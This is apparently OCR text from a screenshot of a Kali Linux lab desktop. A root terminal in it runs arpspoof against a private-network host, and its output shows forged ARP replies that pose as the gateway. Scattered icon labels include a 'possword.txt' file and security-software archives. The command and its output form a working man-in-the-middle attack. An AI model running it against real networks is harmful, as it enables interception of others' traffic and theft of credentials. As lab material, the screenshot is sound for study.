 主页
kali
Windows7(32)
Applications
Places
Terminal
Mon 13:38
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# arpspoof -i eth0 -t 192.168.240.129 192.168.240.2
0:c:29:5a:70:ad 0:c:29:f9:a5:69 0806 42: arp reply 192.168.240.2 is-at 0:c:29:5a
:70:ad
0:c:29:5a:70:ad 0:c:29:f9:a5:69 0806 42: arp reply 192.168.240.2 is-at 0:c:29:5a
:70:ad
0:c:29:5a:70:ad 0:c:29:f9:a5:69 0806 42: arp reply 192.168.240.2 is-at 0:c:29:5a
:70:ad
^[^A^[^A0:c:29:5a:70:ad 0:c:29:f9:a5:69 0806 42: arp reply 192.168.240.2 is-at 0
:c:29:5a:70:ad
nano.sa
Discovery.
p
possword.txt
TGZ
safedog_linux6
4.tar.gz
safedog_an_lin
ux64_2.8.21207
安全加